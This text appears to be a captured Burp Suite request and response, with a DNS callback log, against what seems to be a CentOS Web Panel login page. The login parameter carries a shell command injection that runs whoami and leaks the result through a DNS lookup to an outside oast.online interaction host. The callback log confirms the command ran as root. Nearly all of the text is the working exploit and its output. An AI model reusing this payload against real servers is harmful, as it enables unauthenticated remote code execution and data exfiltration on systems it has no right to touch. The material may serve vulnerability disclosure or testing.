 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /login/index.php?login=
$(ping${IFS}-nc${IFS}2${IFS}`whoami`.cexbfm62vtc0000d3k50g8qiz4ryyyyyb.oast.onlin
e) HTTP/1.1
2 Host: :2087
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.93 Safari/537.36
4 Content-Length: 40
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10
11 username=root&password=toor&commit=Login
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: cwpsrv
3 Date: Sun, 08 Jan 2023 12:33:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.30
7 Location: /login/index.php?login=failed
8 Content-Length: 15
9
10 Login Redirect.
Response
;; opcode: QUERY, status: NOERROR, id: 7682
;; flags: qr aa cd; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 2
;; QUESTION SECTION:
;root.cexbfm62vtc0000d3k50g8qiz4ryyyyyb.oast.online. IN A
;; ANSWER SECTION:
root.cexbfm62vtc0000d3k50g8qiz4ryyyyyb.oast.online. 3600 IN A 167.99.69.236
;; AUTHORITY SECTION:
root.cexbfm62vtc0000d3k50g8qiz4ryyyyyb.oast.online. 3600 IN NS ns1.oast.online.
root.cexbfm62vtc0000d3k50g8qiz4ryyyyyb.oast.online. 3600 IN NS ns2.oast.online.